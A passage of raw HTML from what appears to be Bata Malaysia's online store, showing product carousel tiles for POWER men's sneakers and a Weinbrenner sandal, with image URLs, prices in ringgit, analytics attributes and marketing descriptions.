        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="89.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="89.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            WEINBRENNER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
